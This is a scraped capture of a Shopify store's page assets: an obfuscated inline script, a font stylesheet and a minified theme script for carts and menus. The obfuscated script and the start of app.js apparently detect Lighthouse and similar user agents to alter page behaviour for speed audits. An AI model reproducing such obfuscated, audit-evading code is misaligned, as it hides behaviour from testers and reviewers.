e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/css
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951
body_size: -751
content:
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic);
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700);

--- FILE ---
content_type: text/javascript
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857
body_size: 11183
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
window.mobileCheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t};var version=detectIE();version&&$("body").addClass("ie");var isTouchDevice="ontouchstart"in window||navigator.msMaxTouchPoints;function inIframe(){try{return window.self!==window.top}catch(e){return!0}}function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(0<t)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(0<e.indexOf("Trident/")){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}o=e.indexOf("Edge/");return 0<o&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)}function slidePanel(){var t=$("body");t.on("click",".slidepanel-toggle",function(e){$("#toolsPanel").length?$("input[name='slidepanelshow']",$("#toolsPanel")).trigger("click"):t.toggleClass("open-panel"),setTimeout(function(){$(".slick-initialized").slick("setPosition")},500),$("body").otherResize(),e.preventDefault()})}function changeInput(){$(document).on("click",".decrease",function(e){var t=$(e.target).next("input"),o=t.val()-1;(!t.attr("data-min")||o>=t.attr("data-min"))&&t.val(o),e.preventDefault()}),$(document).on("click",".increase",function(e){var t=$(e.target).prev("input"),o=+t.val()+1;(!t.attr("data-max")||o<=t.attr("data-max"))&&t.val(o),e.preventDefault()})}function setFullHeight(){$(".push-footer").length&&$(".push-footer").remove(),$(".block.fullheight").length&&$(".block.fullheight").css("height","");var e=$("body"),t=$(".page-footer"),o=$(".page-main"),i=t.length?t.height():0,o=o.length?o.offset().top:0,o=Math.max(e.height()-i-o,$(".block.fullheight").outerHeight());$(".block.fullheight").length&&(e.css({"overflow-y":"scroll"}),$(".block.fullheight").css("height",o+"px"));i=t.length?t.outerHeight():0,o=t.length?t.offset().top:0,o=$(window).height()-i-o;0<o&&(t.before('<div class="push-footer"></div>'),$(".push-footer").css({height:o+"px"}))}function setFullWidth(){var e=$("body").width()-$(".sidebar-wrapper").width();$("body .fullwidth, body .fullboxed, body .boxed").each(function(){$(this).css({width:"","margin-left":"","margin-right":""})}),$("body").hasClass("rtl")?$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-right":-e/2+"px","margin-left":""})}):$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-left":-e/2+"px","margin-right":""})})}function instaFeed(e){$(e).length&&$(e).each(function(){var e=$(this),t=e.data("instafeed"),e=e.attr("id");new Instafeed({target:e,get:"user",userId:"self",accessToken:t.accessToken,limit:t.limit,resolution:"low_resolution",sortBy:t.sortBy,template:'<a href="{{link}}" target="_blank"><span><img src="{{image}}" /></span></a>'}).run()})}function productSharing(){$(document).on("click","a.sharing",function(e){$(this).closest(".product-item").addClass("sharing"),e.preventDefault()}),$(document).on("mouseleave",".product-item-inside, .product-item-inside .social-list",function(e){$(this).closest(".product-item").removeClass("sharing")})}function colorSwatch(e){e+=" a";$(document).on("click",e,function(e){var t,o,i=$(this);i.data("image")&&(t=i.closest(".product-item-inside").find("img.product-image-photo"),i.closest(".product-item-inside").find(".carousel-inside").length&&(i.closest(".product-item-inside").find(".carousel-inside").carousel(0),t=i.closest(".product-item-inside").find(".product-item-photo .item:first-child img")),imgSrc=i.data("image"),i.closest("ul.color-swatch").find("li").removeClass("active"),i.parent("li").addClass("active"),(o=document.createElement("img")).src=i.data("image"),o.onload=function(){t.attr("src",i.data("image"))}),e.preventDefault()})}function ShowHideLists(e){var t=e,o=t.children().length,i=t.closest(".truncateList").data("listItems");void 0!==i&&i<o?(e=t.prev().find(".view-all"),ShowItems(t,o=e.data("bShowEm")||!1,i),o^=!0,e.data("bShowEm",o),o?e.removeClass("disabled"):e.addClass("disabled")):t.closest(".truncateList").find(".view-all").hide()}function ShowItems(e,t,o){t?e.find("> li:gt("+(o-1)+")").fadeIn(300):(e.find("> li:lt("+o+")").show(),e.find("> li:gt("+(o-1)+")").fadeOut(300))}function carouselNormalization(e){var t,o=e.find(".item"),i=[];function a(){o.each(function(){i.push($(this).height())}),t=Math.max.apply(null,i),o.each(function(){$(this).find("a").css("height",t+"px")})}o.length&&(a(),$(window).bind("resize",function(){t=0,i.length=0,o.each(function(){$(this).find("a").css("height","0")}),setTimeout(function(){a()},500)}))}function preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function wheel(e){preventDefault(e)}function disableScroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel}function enableScroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=null}function setSliderHeight(){$(".bnslider.keep-scale").each(function(){var e=$(this);if(e.css({height:"","min-height":""}),$(window).width()<769&&0<parseInt(e.attr("data-start-mwidth"))&&0<parseInt(e.attr("data-start-mheight"))){var t=parseInt(e.attr("data-start-mheight"),10)/parseInt(e.attr("data-start-mwidth"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}else{if(!(0<parseInt(e.attr("data-start-width"))&&0<parseInt(e.attr("data-start-height"))))return!1;t=parseInt(e.attr("data-start-height"),10)/parseInt(e.attr("data-start-width"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}})}function updateData($type,$id,$options){var $image,newImg;path="product_options_"+$id,$price_format=price_format,$($type,$options).each(function(){val="select"==$type?$(this).val():$(this).data("value"),x="['"+val+"']",path+=x}),null!=eval(path)&&($("input[name=id]").val(eval(path+"['id']")),$(".product-actions .special-price").html(Shopify.formatMoney(eval(path+"['price']"),$price_format)),""!=eval(path+"['compare_at_price']")?$(".product-actions .old-price").html(Shopify.formatMoney(eval(path+"['compare_at_price']"),$price_format)):$(".product-actions .old-price").html(""),sku=eval(path+"['sku']"),""==sku&&(sku="----"),$(".product-sku span").html(sku),path_image=path+"['image']",$image=$(".main-image.id_"+$id+" img"),imgSrc=eval(path_image),newImg=document.createElement("img"),newImg.src=imgSrc,newImg.onload=function(){$image.attr("src",imgSrc),$image.attr("data-zoom-image",imgSrc),$(".main-image.id_"+$id+" > .zoom").data("ezPlus").destroy(),$(".main-image.id_"+$id+" > .zoom").initProductZoom(),$(".main-image.id_"+$id).css({height:$(".main-image.id_"+$id).outerHeight()}),$(".zoom-link").addClass("disable-gallery")},path_inventory_management=eval(path+"['inventory_management']"),path_inventory_quantity=eval(path+"['inventory_quantity']"),path_inventory_policy=eval(path+"['inventory_policy']"),"shopify"==path_inventory_management&&"deny"==path_inventory_policy?($(".stock-dynamic").removeClass("hidden").find("b").text(path_inventory_quantity),$(".qty-input").attr("data-max",path_inventory_quantity),parseInt($(".qty-input").val())>parseInt(path_inventory_quantity)&&$(".qty-input").val(path_inventory_quantity)):($(".stock-dynamic").hasClass("hidden")||$(".stock-dynamic").addClass("hidden"),$(".qty-input").removeAttr("data-max")))}function showProduct(o,i,e){$(e).each(function(e){var t=$(this);setTimeout(function(){t.addClass(i+" animated")},o*e)})}function cartPopupUpdate(){$cart_count=$(".header-cart .badge"),0<CartJS.cart.item_count?(cart_list="ol#mini-cart",$(".header-cart .block-content").show(),$(".header-cart .block-title").text(locales.recently_added_items),$cart_subtotal=$(".header-cart .amount.price-container .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li class="item product product-item"><div class="product"><a class="product-item-photo" href="'+t.url+'" title="'+t.product_title+'"><span class="product-image-container"><span class="product-image-wrapper"><img class="product-image-photo" src="'+t.image+'" alt="'+t.product_title+'"></span></span></a><div class="product-item-details"><div class="product-item-name"><a href="'+t.url+'">'+t.title+'</a></div><div class="product-item-qty"><label class="label">'+locales.qty+'</label><input class="item-qty cart-item-qty" maxlength="12" value="'+t.quantity+'" disabled=""></div><div class="product-item-pricing"><div class="price-container"><span class="price-wrapper"><span class="price-excluding-tax"><span class="minicart-price"><span class="price">'+Shopify.formatMoney(t.price,$price_format)+'</span></span></span></span></div><div class="product actions"><div class="secondary"><a href="#" class="action delete" data-variant-id="'+t.variant_id+'" title="'+locales.remove+'"><span>'+locales.remove+'</span></a></div><div class="primary"><a class="action edit" href="'+t.url+'" title="'+locales.edit+'"><span>'+locales.edit+"</span></a></div></div></div></div></div></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate()):($(".header-cart .block-content").hide(),$(".header-cart .block-title").text(locales.no_items_in_cart)),$cart_count.html(CartJS.cart.item_count)}function currencyUpdate(){Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())}function productStackUpdate(){$productstack=$(".productStack"),$cart_count_1=$(".stack_count"),$cart_count_2=$(".productStack .items-total .count"),$item_s_text=$(".item-s"),cart_list=".productStack .products-list",$cart_subtotal=$(".productStack .subtotal .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li style="opacity:0"><a href="'+t.url+'"><img class="product-image-photo" src="'+t.image+'" title="'+t.product_title+'"><span class="item-qty">'+t.quantity+'</span><div class="actions"><a class="action edit" href="#" ><i class="icon icon-pencil"></i></a><a href="#" data-variant-id="'+t.variant_id+'" class="action delete" title="'+locales.remove+'"><i class="icon icon-bin"></i></a><div class="edit-qty"><input type="number" value="'+t.quantity+'"><button type="button" class="btn  update_qty" data-variant-id="'+t.variant_id+'">'+locales.apply+"</button></div></div></a></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate(),$cart_count_1.html(CartJS.cart.item_count),$cart_count_2.html(CartJS.cart.item_count),1<CartJS.cart.item_count||0==CartJS.cart.item_count?$item_s_text.html(locales.text_items_c):$item_s_text.html(locales.text_item_c),showProduct(50,"fadeInUp","ul.products-list > li"),setTimeout(function(){0==CartJS.cart.item_count&&$productstack.length&&$productstack.is(".open")&&$productstack.is(".hide_on_scroll")&&$productstack.removeClass("open")},500),$productstack.removeClass("disable")}function backToTop(e){var t=$(e),o=$(window).height();t.parent(".fixed-btns").length&&(t.parent(".fixed-btns").hasClass("demo-mode")||(t=t.parent(".fixed-btns"))),$(this).scrollTop()>o&&t.addClass("is-visible"),$(window).scroll(function(){$(this).scrollTop()>o?t.addClass("is-visible"):t.removeClass("is-visible")}),t.on("click",function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}function addToBookmark(e){e=$(e);"yes"==document.cookie.replace(/(?:(?:^|.*;\s*)seikobookmark\s*\=\s*([^;]*).*$)|^.*$/,"$1")&&e.hide(),e.on("click",function(e){var t=window.location.href,o=document.title;if("addToHomescreen"in window&&addToHomescreen.isCompatible)addToHomescreen({autostart:!1,startDelay:0}).show(!0);else if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(o,t,"");else{if(window.sidebar&&/Firefox/i.test(navigator.userAgent)||window.opera&&window.print)return $(this).attr({href:t,title:o,rel:"sidebar"}).off(e),!0;window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,o):alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")}return!(document.cookie="seikobookmark=yes")})}function prevnextNav(e){var o=$(e);$("body").hasClass("touch")&&$("> a",o).on("click",function(e){var t=$(this);t.data("firstclick")||($("> a",o).removeData("firstclick",!0),t.data("firstclick",!0),e.preventDefault())}).on("mouseleave",function(e){$("> a",o).removeData("firstclick",!0)})}function departmentMenu(){var t=$(".megamenu.department"),e=$(".nav-department"),o=$(".megamenu.department .nav");function i(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}$("body").hasClass("touch")?(e.on("click.department",function(e){t.hasClass("opened")?i():(t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay"))}),o.on("click.department",function(e){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")}),$("#wrapper").on("click.department",function(e){$(e.target).hasClass("nav-department")||t.hasClass("opened")&&i()}),t.on("click.department",function(e){$(e.target).hasClass("department")&&t.hasClass("opened")&&i()})):(e.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0"}),$("#wrapper").removeClass("overlay")}}),o.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}}))}function tooltipIni(){var e;$("[data-tooltip]").darkTooltip({size:"small",animation:"fade"}).hover(function(){e=$(this).attr("title"),$(this).attr("title","")},function(){$(this).attr("title",e)})}function equalHeight(e,t){for(var o=e.split(","),i=t,a=0;a<o.length;a++)$productsgrid=$($.trim(o[a])),$productsgrid.addClass("equal-height"),$productsgrid.hasClass("product-variant-5")?($(".product-item",$productsgrid).removeData("setHeight").css({height:""}),$productsgrid.find(".product-item-gallery-main > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})):($productsgrid.hasClass("product-variant-1")||$productsgrid.hasClass("product-variant-2")||$productsgrid.hasClass("product-variant-3"))&&$productsgrid.find(".product-item-photo, .product-item-photo > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})}function productPreviewsCarousel(e){var t;$(e).length&&((t=$(e)).imagesLoaded(function(){t.on("init",function(){var e;t.closest("#quickView").length&&(e=t.closest("#quickView").find(".modal-content")).css({height:e.find(".product-block").height()+"px"})}),t.slick({slidesToShow:3,slidesToScroll:1,dots:!1,focusOnSelect:!0,infinite:!1})}),t.on("click",".slick-slide",function(){$(".zoom-link").removeClass("disable-gallery")}))}function hoverColor(){$("body").is(".touch")||($(".banner").on("mouseenter",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){var e=$(this).attr("data-hcolor");$(this).find("span.text").css({color:e})})}).on("mouseleave",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){$(this).find("span.text").css({color:""})})}),$("[data-hover-color],[data-hcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-color"),$(this).css({color:e}))}).on("mouseleave",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-color")?$(this).attr("data-color"):"",$(this).css({color:e}))}))}function hoverBg(){$("body").is(".touch")||($(".banner-wrap").on("mouseenter",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-hover-bgcolor");e.css({"background-color":t})}).on("mouseleave",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-bg")?e.attr("data-bg"):"";e.attr("data-bgcolor")&&(t=e.attr("data-bgcolor")),e.css({"background-color":t})}),$("[data-hover-bgcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-bgcolor"),$(this).css({"background-color":e}))}).on("mouseleave",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-bg")?$(this).attr("data-bg"):"",$(this).attr("data-bgcolor")&&(e=$(this).attr("data-bgcolor")),$(this).css({"background-color":e}))}))}isTouchDevice&&window.mobileCheck()&&$("body").addClass("touch"),0<navigator.userAgent.indexOf("Mac")&&$("body").addClass("mac"),$.fn.blockSelectedMark=function(){var e=this;function o(e){e.find("li.active").length?e.addClass("selected"):e.removeClass("selected")}e.each(function(){o($(this))}),$("li > a",e).unbind("click.blockSelectedMark"),$("li > a",e).on("click.blockSelectedMark",function(e){var t;$(".filter-col").hasClass("no-ajax-filter")||((t=$(this)).parent().toggleClass("active"),o(t.closest(".sidebar-block")))})},$.fn.hideShopBy=function(){var e=$(".selected-filters",this);e.length&&""!==e.html().trim()||this.closest(".sidebar-block-top").hide()},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapseAccordion=function(){console.log("blockCollapseAccordion");var o=250;$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapseAccordion"),$(".block-title",this).on("click.blockCollapseAccordion",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(o)):(t.closest(".filter-col-content").find(".sidebar-block.collapsed").removeClass("open"),t.closest(".filter-col-content").find(".sidebar-block.collapsed 